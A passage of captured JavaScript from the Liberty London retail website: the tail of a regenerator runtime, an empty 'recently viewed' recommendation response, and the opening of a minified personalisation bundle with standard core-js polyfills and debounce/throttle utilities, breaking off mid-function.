o=this.tryEntries[e];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=r&&r<=i.finallyLoc&&(i=null);var u=i?i.completion:{};return u.type=t,u.arg=r,i?(this.method="next",this.next=i.finallyLoc,f):this.complete(u)},complete:function(t,r){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&r&&(this.next=r),f},finish:function(t){for(var r=this.tryEntries.length-1;r>=0;--r){var n=this.tryEntries[r];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),w(n),f}},catch:function(t){for(var r=this.tryEntries.length-1;r>=0;--r){var n=this.tryEntries[r];if(n.tryLoc===t){var e=n.completion;if("throw"===e.type){var o=e.arg;w(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,r,n){return this.delegate={iterator:A(t),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=void 0),f}},t}(t.exports);try{regeneratorRuntime=e}catch(t){Function("r","regeneratorRuntime = r")(e)}}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aava-liberty/recently-viewed?callback=CQuotient._callback2&_=1769424987634&_device=mac&userId=&cookieId=abecacllhBcRkN84Lcqqzl3vC2&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-slot2-PI&slotConfigId=PDP_slot2&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&ccver=1.03&realm=AAVA&siteId=liberty&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abecacllhBcRkN84Lcqqzl3vC2%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-slot2-PI%22%2C%22slotConfigId%22%3A%22PDP_slot2%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FhorizontalProductSwiper.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 78
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"6fdaf1bc-c7ce-42b4-806b-88f79610d016"}});

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/en_US/v1769391093037/js/personalisation.js
body_size: 22654
content:
!function(t){var e={};function n(r){if(e[r])return e[r].exports;var i=e[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(r,i,function(e){return t[e]}.bind(null,i));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=525)}({166:function(t,e){t.exports={ajaxPulseStart:function(t){return t.addClass("loading inline"),t.append('<div class="loading-dot"><span></span></div>'),t},ajaxPulseStop:function(t){return t.removeClass("loading inline"),t.children(".loading-dot").remove(),t}}},27:function(t,e,n){(function(e){var n;n=function(){"use strict";var t="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{};function n(t,e){return t(e={exports:{}},e.exports),e.exports}var r=function(t){return t&&t.Math==Math&&t},i=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof t&&t)||Function("return this")(),o=function(t){try{return!!t()}catch(t){return!0}},s=!o((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})),a={}.propertyIsEnumerable,l=Object.getOwnPropertyDescriptor,c={f:l&&!a.call({1:2},1)?function(t){var e=l(this,t);return!!e&&e.enumerable}:a},u=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}},f={}.toString,h=function(t){return f.call(t).slice(8,-1)},d="".split,p=o((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==h(t)?d.call(t,""):Object(t)}:Object,v=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t},m=function(t){return p(v(t))},g=function(t){return"object"==typeof t?null!==t:"function"==typeof t},y=function(t,e){if(!g(t))return t;var n,r;if(e&&"function"==typeof(n=t.toString)&&!g(r=n.call(t)))return r;if("function"==typeof(n=t.valueOf)&&!g(r=n.call(t)))return r;if(!e&&"function"==typeof(n=t.toString)&&!g(r=n.call(t)))return r;throw TypeError("Can't convert object to primitive value")},b={}.hasOwnProperty,x=function(t,e){return b.call(t,e)},w=i.document,E=g(w)&&g(w.createElement),O=function(t){return E?w.createElement(t):{}},S=!s&&!o((function(){return 7!=Object.defineProperty(O("div"),"a",{get:function(){return 7}}).a})),_=Object.getOwnPropertyDescriptor,A={f:s?_:function(t,e){if(t=m(t),e=y(e,!0),S)try{return _(t,e)}catch(t){}if(x(t,e))return u(!c.f.call(t,e),t[e])}},T=function(t){if(!g(t))throw TypeError(String(t)+" is not an object");return t},k=Object.defineProperty,$={f:s?k:function(t,e,n){if(T(t),e=y(e,!0),T(n),S)try{return k(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},j=s?function(t,e,n){return $.f(t,e,u(1,n))}:function(t,e,n){return t[e]=n,t},C=function(t,e){try{j(i,t,e)}catch(n){i[t]=e}return e},L=i["__core-js_shared__"]||C("__core-js_shared__",{}),M=Function.toString;"function"!=typeof L.inspectSource&&(L.inspectSource=function(t){return M.call(t)});var R,P,W,N=L.inspectSource,I=i.WeakMap,z="function"==typeof I&&/native code/.test(N(I)),D=n((function(t){(t.exports=function(t,e){return L[t]||(L[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.6.5",mode:"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})})),B=0,F=Math.random(),V=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++B+F).toString(36)},q=D("keys"),H=function(t){return q[t]||(q[t]=V(t))},Y={},X=i.WeakMap;if(z){var G=new X,U=G.get,J=G.has,K=G.set;R=function(t,e){return K.call(G,t,e),e},P=function(t){return U.call(G,t)||{}},W=function(t){return J.call(G,t)}}else{var Q=H("state");Y[Q]=!0,R=function(t,e){return j(t,Q,e),e},P=function(t){return x(t,Q)?t[Q]:{}},W=function(t){return x(t,Q)}}var Z={set:R,get:P,has:W,enforce:function(t){return W(t)?P(t):R(t,{})},getterFor:function(t){return function(e){var n;if(!g(e)||(n=P(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return n}}},tt=n((function(t){var e=Z.get,n=Z.enforce,r=String(String).split("String");(t.exports=function(t,e,o,s){var a=!!s&&!!s.unsafe,l=!!s&&!!s.enumerable,c=!!s&&!!s.noTargetGet;"function"==typeof o&&("string"!=typeof e||x(o,"name")||j(o,"name",e),n(o).source=r.join("string"==typeof e?e:"")),t!==i?(a?!c&&t[e]&&(l=!0):delete t[e],l?t[e]=o:j(t,e,o)):l?t[e]=o:C(e,o)})(Function.prototype,"toString",(function(){return"function"==typeof this&&e(this).source||N(this)}))})),et=i,nt=function(t){return"function"==typeof t?t:void 0},rt=function(t,e){return arguments.length<2?nt(et[t])||nt(i[t]):et[t]&&et[t][e]||i[t]&&i[t][e]},it=Math.ceil,ot=Math.floor,st=function(t){return isNaN(t=+t)?0:(t>0?ot:it)(t)},at=Math.min,lt=function(t){return t>0?at(st(t),9007199254740991):0},ct=Math.max,ut=Math.min,ft=function(t){return function(e,n,r){var i,o=m(e),s=lt(o.length),a=function(t,e){var n=st(t);return n<0?ct(n+e,0):ut(n,e)}(r,s);if(t&&n!=n){for(;s>a;)if((i=o[a++])!=i)return!0}else for(;s>a;a++)if((t||a in o)&&o[a]===n)return t||a||0;return!t&&-1}},ht=(ft(!0),ft(!1)),dt=function(t,e){var n,r=m(t),i=0,o=[];for(n in r)!x(Y,n)&&x(r,n)&&o.push(n);for(;e.length>i;)x(r,n=e[i++])&&(~ht(o,n)||o.push(n));return o},pt=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],vt=pt.concat("length","prototype"),mt={f:Object.getOwnPropertyNames||function(t){return dt(t,vt)}},gt={f:Object.getOwnPropertySymbols},yt=rt("Reflect","ownKeys")||function(t){var e=mt.f(T(t)),n=gt.f;return n?e.concat(n(t)):e},bt=function(t,e){for(var n=yt(e),r=$.f,i=A.f,o=0;o<n.length;o++){var s=n[o];x(t,s)||r(t,s,i(e,s))}},xt=/#|\.prototype\./,wt=function(t,e){var n=Ot[Et(t)];return n==_t||n!=St&&("function"==typeof e?o(e):!!e)},Et=wt.normalize=function(t){return String(t).replace(xt,".").toLowerCase()},Ot=wt.data={},St=wt.NATIVE="N",_t=wt.POLYFILL="P",At=wt,Tt=A.f,kt=function(t,e){var n,r,o,s,a,l=t.target,c=t.global,u=t.stat;if(n=c?i:u?i[l]||C(l,{}):(i[l]||{}).prototype)for(r in e){if(s=e[r],o=t.noTargetGet?(a=Tt(n,r))&&a.value:n[r],!At(c?r:l+(u?".":"#")+r,t.forced)&&void 0!==o){if(typeof s==typeof o)continue;bt(s,o)}(t.sham||o&&o.sham)&&j(s,"sham",!0),tt(n,r,s,t)}},$t=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t},jt=function(t,e,n){if($t(t),void 0===e)return t;switch(n){case 0:return function(){return t.call(e)};case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,i){return t.call(e,n,r,i)}}return function(){return t.apply(e,arguments)}},Ct=function(t){return Object(v(t))},Lt=Array.isArray||function(t){return"Array"==h(t)},Mt=!!Object.getOwnPropertySymbols&&!o((function(){return!String(Symbol())})),Rt=Mt&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,Pt=D("wks"),Wt=i.Symbol,Nt=Rt?Wt:Wt&&Wt.withoutSetter||V,It=function(t){return x(Pt,t)||(Mt&&x(Wt,t)?Pt[t]=Wt[t]:Pt[t]=Nt("Symbol."+t)),Pt[t]},zt=It("species"),Dt=function(t,e){var n;return Lt(t)&&("function"!=typeof(n=t.constructor)||n!==Array&&!Lt(n.prototype)?g(n)&&null===(n=n[zt])&&(n=void 0):n=void 0),new(void 0===n?Array:n)(0===e?0:e)},Bt=[].push,Ft=function(t){var e=1==t,n=2==t,r=3==t,i=4==t,o=6==t,s=5==t||o;return function(a,l,c,u){for(var f,h,d=Ct(a),v=p(d),m=jt(l,c,3),g=lt(v.length),y=0,b=u||Dt,x=e?b(a,g):n?b(a,0):void 0;g>y;y++)if((s||y in v)&&(h=m(f=v[y],y,d),t))if(e)x[y]=h;else if(h)switch(t){case 3:return!0;case 5:return f;case 6:return y;case 2:Bt.call(x,f)}else if(i)return!1;return o?-1:r||i?i:x}},Vt={forEach:Ft(0),map:Ft(1),filter:Ft(2),some:Ft(3),every:Ft(4),find:Ft(5),findIndex:Ft(6)},qt=function(t,e){var n=[][t];return!!n&&o((function(){n.call(null,e||function(){throw 1},1)}))},Ht=Object.defineProperty,Yt={},Xt=function(t){throw t},Gt=function(t,e){if(x(Yt,t))return Yt[t];e||(e={});var n=[][t],r=!!x(e,"ACCESSORS")&&e.ACCESSORS,i=x(e,0)?e[0]:Xt,a=x(e,1)?e[1]:void 0;return Yt[t]=!!n&&!o((function(){if(r&&!s)return!0;var t={length:-1};r?Ht(t,1,{enumerable:!0,get:Xt}):t[1]=1,n.call(t,i,a)}))},Ut=Vt.forEach,Jt=qt("forEach"),Kt=Gt("forEach"),Qt=Jt&&Kt?[].forEach:function(t){return Ut(this,t,arguments.length>1?arguments[1]:void 0)};kt({target:"Array",proto:!0,forced:[].forEach!=Qt},{forEach:Qt});var Zt={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0};for(var te in Zt){var ee=i[te],ne=ee&&ee.prototype;if(ne&&ne.forEach!==Qt)try{j(ne,"forEach",Qt)}catch(t){ne.forEach=Qt}}var re,ie,oe=!("undefined"==typeof window||!window.document||!window.document.createElement),se=rt("navigator","userAgent")||"",ae=i.process,le=ae&&ae.versions,ce=le&&le.v8;ce?ie=(re=ce.split("."))[0]+re[1]:se&&(!(re=se.match(/Edge\/(\d+)/))||re[1]>=74)&&(re=se.match(/Chrome\/(\d+)/))&&(ie=re[1]);var ue=ie&&+ie,fe=It("species"),he=Vt.filter,de=function(t){return ue>=51||!o((function(){var e=[];return(e.constructor={})[fe]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}("filter"),pe=Gt("filter");kt({target:"Array",proto:!0,forced:!de||!pe},{filter:function(t){return he(this,t,arguments.length>1?arguments[1]:void 0)}});var ve,me=Object.keys||function(t){return dt(t,pt)},ge=s?Object.defineProperties:function(t,e){T(t);for(var n,r=me(e),i=r.length,o=0;i>o;)$.f(t,n=r[o++],e[n]);return t},ye=rt("document","documentElement"),be=H("IE_PROTO"),xe=function(){},we=function(t){return"<script>"+t+"<\/script>"},Ee=function(){try{ve=document.domain&&new ActiveXObject("htmlfile")}catch(t){}var t,e;Ee=ve?function(t){t.write(we("")),t.close();var e=t.parentWindow.Object;return t=null,e}(ve):((e=O("iframe")).style.display="none",ye.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(we("document.F=Object")),t.close(),t.F);for(var n=pt.length;n--;)delete Ee.prototype[pt[n]];return Ee()};Y[be]=!0;var Oe=Object.create||function(t,e){var n;return null!==t?(xe.prototype=T(t),n=new xe,xe.prototype=null,n[be]=t):n=Ee(),void 0===e?n:ge(n,e)},Se=It("unscopables"),_e=Array.prototype;null==_e[Se]&&$.f(_e,Se,{configurable:!0,value:Oe(null)});var Ae,Te,ke,$e=function(t){_e[Se][t]=!0},je={},Ce=!o((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype})),Le=H("IE_PROTO"),Me=Object.prototype,Re=Ce?Object.getPrototypeOf:function(t){return t=Ct(t),x(t,Le)?t[Le]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?Me:null},Pe=It("iterator"),We=!1;[].keys&&("next"in(ke=[].keys())?(Te=Re(Re(ke)))!==Object.prototype&&(Ae=Te):We=!0),null==Ae&&(Ae={}),x(Ae,Pe)||j(Ae,Pe,(function(){return this}));var Ne={IteratorPrototype:Ae,BUGGY_SAFARI_ITERATORS:We},Ie=$.f,ze=It("toStringTag"),De=function(t,e,n){t&&!x(t=n?t:t.prototype,ze)&&Ie(t,ze,{configurable:!0,value:e})},Be=Ne.IteratorPrototype,Fe=function(){return this},Ve=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(n,[]),e=n instanceof Array}catch(t){}return function(n,r){return T(n),function(t){if(!g(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype")}(r),e?t.call(n,r):n.__proto__=r,n}}():void 0),qe=Ne.IteratorPrototype,He=Ne.BUGGY_SAFARI_ITERATORS,Ye=It("iterator"),Xe=function(){return this},Ge=function(t,e,n,r,i,o,s){!function(t,e,n){var r=e+" Iterator";t.prototype=Oe(Be,{next:u(1,n)}),De(t,r,!1),je[r]=Fe}(n,e,r);var a,l,c,f=function(t){if(t===i&&m)return m;if(!He&&t in p)return p[t];switch(t){case"keys":case"values":case"entries":return function(){return new n(this,t)}}return function(){return new n(this)}},h=e+" Iterator",d=!1,p=t.prototype,v=p[Ye]||p["@@iterator"]||i&&p[i],m=!He&&v||f(i),g="Array"==e&&p.entries||v;if(g&&(a=Re(g.call(new t)),qe!==Object.prototype&&a.next&&(Re(a)!==qe&&(Ve?Ve(a,qe):"function"!=typeof a[Ye]&&j(a,Ye,Xe)),De(a,h,!0))),"values"==i&&v&&"values"!==v.name&&(d=!0,m=function(){return v.call(this)}),p[Ye]!==m&&j(p,Ye,m),je[e]=m,i)if(l={values:f("values"),keys:o?m:f("keys"),entries:f("entries")},s)for(c in l)(He||d||!(c in p))&&tt(p,c,l[c]);else kt({target:e,proto:!0,forced:He||d},l);return l},Ue=Z.set,Je=Z.getterFor("Array Iterator"),Ke=Ge(Array,"Array",(function(t,e){Ue(this,{type:"Array Iterator",target:m(t),index:0,kind:e})}),(function(){var t=Je(this),e=t.target,n=t.kind,r=t.index++;return!e||r>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:r,done:!1}:"values"==n?{value:e[r],done:!1}:{value:[r,e[r]],done:!1}}),"values");je.Arguments=je.Array,$e("keys"),$e("values"),$e("entries");var Qe=Object.assign,Ze=Object.defineProperty,tn=!Qe||o((function(){if(s&&1!==Qe({b:1},Qe(Ze({},"a",{enumerable:!0,get:function(){Ze(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},n=Symbol();return t[n]=7,"abcdefghijklmnopqrst".split("").forEach((function(t){e[t]=t})),7!=Qe({},t)[n]||"abcdefghijklmnopqrst"!=me(Qe({},e)).join("")}))?function(t,e){for(var n=Ct(t),r=arguments.length,i=1,o=gt.f,a=c.f;r>i;)for(var l,u=p(arguments[i++]),f=o?me(u).concat(o(u)):me(u),h=f.length,d=0;h>d;)l=f[d++],s&&!a.call(u,l)||(n[l]=u[l]);return n}:Qe;kt({target:"Object",stat:!0,forced:Object.assign!==tn},{assign:tn});var en={};en[It("toStringTag")]="z";var nn="[object z]"===String(en),rn=It("toStringTag"),on="Arguments"==h(function(){return arguments}()),sn=nn?h:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),rn))?n:on?h(e):"Object"==(r=h(e))&&"function"==typeof e.callee?"Arguments":r},an=nn?{}.toString:function(){return"[object "+sn(this)+"]"};nn||tt(Object.prototype,"toString",an,{unsafe:!0});var ln="\t\n\v\f\r                　\u2028\u2029\ufeff",cn="["+ln+"]",un=RegExp("^"+cn+cn+"*"),fn=RegExp(cn+cn+"*$"),hn=function(t){return function(e){var n=String(v(e));return 1&t&&(n=n.replace(un,"")),2&t&&(n=n.replace(fn,"")),n}},dn=(hn(1),hn(2),hn(3)),pn=i.parseInt,vn=/^[+-]?0[Xx]/,mn=8!==pn(ln+"08")||22!==pn(ln+"0x16")?function(t,e){var n=dn(String(t));return pn(n,e>>>0||(vn.test(n)?16:10))}:pn;kt({global:!0,forced:parseInt!=mn},{parseInt:mn});var gn=function(t){return function(e,n){var r,i,o=String(v(e)),s=st(n),a=o.length;return s<0||s>=a?t?"":void 0:(r=o.charCodeAt(s))<55296||r>56319||s+1===a||(i=o.charCodeAt(s+1))<56320||i>57343?t?o.charAt(s):r:t?o.slice(s,s+2):i-56320+(r-55296<<10)+65536}},yn={codeAt:gn(!1),charAt:gn(!0)},bn=yn.charAt,xn=Z.set,wn=Z.getterFor("String Iterator");Ge(String,"String",(function(t){xn(this,{type:"String Iterator",string:String(t),index:0})}),(function(){var t,e=wn(this),n=e.string,r=e.index;return r>=n.length?{value:void 0,done:!0}:(t=bn(n,r),e.index+=t.length,{value:t,done:!1})}));var En=function(t,e,n){for(var r in e)tt(t,r,e[r],n);return t},On=!o((function(){return Object.isExtensible(Object.preventExtensions({}))})),Sn=n((function(t){var e=$.f,n=V("meta"),r=0,i=Object.isExtensible||function(){return!0},o=function(t){e(t,n,{value:{objectID:"O"+ ++r,weakData:{}}})},s=t.exports={REQUIRED:!1,fastKey:function(t,e){if(!g(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!x(t,n)){if(!i(t))return"F";if(!e)return"E";o(t)}return t[n].objectID},getWeakData:function(t,e){if(!x(t,n)){if(!i(t))return!0;if(!e)return!1;o(t)}return t[n].weakData},onFreeze:function(t){return On&&s.REQUIRED&&i(t)&&!x(t,n)&&o(t),t}};Y[n]=!0})),_n=(Sn.REQUIRED,Sn.fastKey,Sn.getWeakData,Sn.onFreeze,It("iterator")),An=Array.prototype,Tn=It("iterator"),kn=function(t,e,n,r){try{return r?e(T(n)[0],n[1]):e(n)}catch(e){var i=t.return;throw void 0!==i&&T(i.call(t)),e}},$n=n((function(t){var e=function(t,e){this.stopped=t,this.result=e};(t.exports=function(t,n,r,i,o){var s,a,l,c,u,f,h,d,p=jt(n,r,i?2:1);if(o)s=t;else{if("function"!=typeof(a=function(t){if(null!=t)return t[Tn]||t["@@iterator"]||je[sn(t)]}(t)))throw TypeError("Target is not iterable");if(void 0!==(d=a)&&(je.Array===d||An[_n]===d)){for(l=0,c=lt(t.length);c>l;l++)if((u=i?p(T(h=t[l])[0],h[1]):p(t[l]))&&u instanceof e)return u;return new e(!1)}s=a.call(t)}for(f=s.next;!(h=f.call(s)).done;)if("object"==typeof(u=kn(s,p,h.value,i))&&u&&u instanceof e)return u;return new e(!1)}).stop=function(t){return new e(!0,t)}})),jn=function(t,e,n){if(!(t instanceof e))throw TypeError("Incorrect "+(n?n+" ":"")+"invocation");return t},Cn=It("iterator"),Ln=!1;try{var Mn=0,Rn={next:function(){return{done:!!Mn++}},return:function(){Ln=!0}};Rn[Cn]=function(){return this},Array.from(Rn,(function(){throw 2}))}catch(t){}var Pn=function(t,e,n){var r=-1!==t.indexOf("Map"),s=-1!==t.indexOf("Weak"),a=r?"set":"add",l=i[t],c=l&&l.prototype,u=l,f={},h=function(t){var e=c[t];tt(c,t,"add"==t?function(t){return e.call(this,0===t?0:t),this}:"delete"==t?function(t){return!(s&&!g(t))&&e.call(this,0===t?0:t)}:"get"==t?function(t){return s&&!g(t)?void 0:e.call(this,0===t?0:t)}:"has"==t?function(t){return!(s&&!g(t))&&e.call(this,0===t?0:t)}:function(t,n){return e.call(this,0===t?0:t,n),this})};if(At(t,"function"!=typeof l||!(s||c.forEach&&!o((function(){(new l).entries().next()})))))u=n.getConstructor(e,t,r,a),Sn.REQUIRED=!0;else if(At(t,!0)){var d=new u,p=d[a](s?{}:-0,1)!=d,v=o((function(){d.has(1)})),m=function(t,e){if(!e&&!Ln)return!1;var n=!1;try{var r={};r[Cn]=function(){return{next:function(){return{done:n=!0}}}},t(r)}catch(t){}return n}((function(t){new l(t)})),y=!s&&o((function(){for(var t=new l,e=5;e--;)t[a](e,e);return!t.has(-0)}));m||((u=e((function(e,n){jn(e,u,t);var i=function(t,e,n){var r,i;return Ve&&"function"==typeof(r=e.constructor)&&r!==n&&g(i=r.prototype)&&i!==n.prototype&&Ve(t,i),t}(new l,e,u);return null!=n&&$n(n,i[a],i,r),i}))).prototype=c,c.constructor=u),(v||y)&&(h("delete"),h("has"),r&&h("get")),(y||p)&&h(a),s&&c.clear&&delete c.clear}return f[t]=u,kt({global:!0,forced:u!=l},f),De(u,t),s||n.setStrong(u,t,r),u},Wn=Sn.getWeakData,Nn=Z.set,In=Z.getterFor,zn=Vt.find,Dn=Vt.findIndex,Bn=0,Fn=function(t){return t.frozen||(t.frozen=new Vn)},Vn=function(){this.entries=[]},qn=function(t,e){return zn(t.entries,(function(t){return t[0]===e}))};Vn.prototype={get:function(t){var e=qn(this,t);if(e)return e[1]},has:function(t){return!!qn(this,t)},set:function(t,e){var n=qn(this,t);n?n[1]=e:this.entries.push([t,e])},delete:function(t){var e=Dn(this.entries,(function(e){return e[0]===t}));return~e&&this.entries.splice(e,1),!!~e}};var Hn={getConstructor:function(t,e,n,r){var i=t((function(t,o){jn(t,i,e),Nn(t,{type:e,id:Bn++,frozen:void 0}),null!=o&&$n(o,t[r],t,n)})),o=In(e),s=function(t,e,n){var r=o(t),i=Wn(T(e),!0);return!0===i?Fn(r).set(e,n):i[r.id]=n,t};return En(i.prototype,{delete:function(t){var e=o(this);if(!g(t))return!1;var n=Wn(t);return!0===n?Fn(e).delete(t):n&&x(n,e.id)&&delete n[e.id]},has:function(t){var e=o(this);if(!g(t))return!1;var n=Wn(t);return!0===n?Fn(e).has(t):n&&x(n,e.id)}}),En(i.prototype,n?{get:function(t){var e=o(this);if(g(t)){var n=Wn(t);return!0===n?Fn(e).get(t):n?n[e.id]:void 0}},set:function(t,e){return s(this,t,e)}}:{add:function(t){return s(this,t,!0)}}),i}},Yn=(n((function(t){var e,n=Z.enforce,r=!i.ActiveXObject&&"ActiveXObject"in i,o=Object.isExtensible,s=function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}},a=t.exports=Pn("WeakMap",s,Hn);if(z&&r){e=Hn.getConstructor(s,"WeakMap",!0),Sn.REQUIRED=!0;var l=a.prototype,c=l.delete,u=l.has,f=l.get,h=l.set;En(l,{delete:function(t){if(g(t)&&!o(t)){var r=n(this);return r.frozen||(r.frozen=new e),c.call(this,t)||r.frozen.delete(t)}return c.call(this,t)},has:function(t){if(g(t)&&!o(t)){var r=n(this);return r.frozen||(r.frozen=new e),u.call(this,t)||r.frozen.has(t)}return u.call(this,t)},get:function(t){if(g(t)&&!o(t)){var r=n(this);return r.frozen||(r.frozen=new e),u.call(this,t)?f.call(this,t):r.frozen.get(t)}return f.call(this,t)},set:function(t,r){if(g(t)&&!o(t)){var i=n(this);i.frozen||(i.frozen=new e),u.call(this,t)?h.call(this,t,r):i.frozen.set(t,r)}else h.call(this,t,r);return this}})}})),It("iterator")),Xn=It("toStringTag"),Gn=Ke.values;for(var Un in Zt){var Jn=i[Un],Kn=Jn&&Jn.prototype;if(Kn){if(Kn[Yn]!==Gn)try{j(Kn,Yn,Gn)}catch(t){Kn[Yn]=Gn}if(Kn[Xn]||j(Kn,Xn,Un),Zt[Un])for(var Qn in Ke)if(Kn[Qn]!==Ke[Qn])try{j(Kn,Qn,Ke[Qn])}catch(t){Kn[Qn]=Ke[Qn]}}}var Zn=/^\s+|\s+$/g,tr=/^[-+]0x[0-9a-f]+$/i,er=/^0b[01]+$/i,nr=/^0o[0-7]+$/i,rr=parseInt,ir="object"==typeof t&&t&&t.Object===Object&&t,or="object"==typeof self&&self&&self.Object===Object&&self,sr=ir||or||Function("return this")(),ar=Object.prototype.toString,lr=Math.max,cr=Math.min,ur=function(){return sr.Date.now()};function fr(t,e,n){var r,i,o,s,a,l,c=0,u=!1,f=!1,h=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function d(e){var n=r,o=i;return r=i=void 0,c=e,s=t.apply(o,n)}function p(t){return c=t,a=setTimeout(m,e),u?d(t):s}function v(t){var n=t-l;return void 0===l||n>=e||n<0||f&&t-c>=o}function m(){var t=ur();if(v(t))return g(t);a=setTimeout(m,function(t){var n=e-(t-l);return f?cr(n,o-(t-c)):n}(t))}function g(t){return a=void 0,h&&r?d(t):(r=i=void 0,s)}function y(){var t=ur(),n=v(t);if(r=arguments,i=this,l=t,n){if(void 0===a)return p(l);if(f)return a=setTimeout(m,e),d(l)}return void 0===a&&(a=setTimeout(m,e)),s}return e=dr(e)||0,hr(n)&&(u=!!n.leading,o=(f="maxWait"in n)?lr(dr(n.maxWait)||0,e):o,h="trailing"in n?!!n.trailing:h),y.cancel=function(){void 0!==a&&clearTimeout(a),c=0,r=l=i=a=void 0},y.flush=function(){return void 0===a?s:g(ur())},y}function hr(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function dr(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==ar.call(t)}(t))return NaN;if(hr(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=hr(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(Zn,"");var n=er.test(t);return n||nr.test(t)?rr(t.slice(2),n?2:8):tr.test(t)?NaN:+t}var pr=function(t,e,n){var r=!0,i=!0;if("function"!=typeof t)throw new TypeError("Expected a function");return hr(n)&&(r="leading"in n?!!n.leading:r,i="trailing"in n?!!n.trailing:i),fr(t,e,{leading:r,maxWait:e,trailing:i})},vr=/^\s+|\s+$/g,mr=/^[-+]0x[0-9a-f]+$/i,gr=/^0b[01]+$/i,yr=/^0o[0-7]+$/i,br=parseInt,xr="object"==typeof t&&t&&t.Object===Object&&t,wr="object"==typeof self&&self&&self.Object===Object&&self,Er=xr||wr||Function("return this")(),Or=Object.prototype.toString,Sr=Math.max,_r=Math.min,Ar=function(){return Er.Date.now()};function Tr(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function 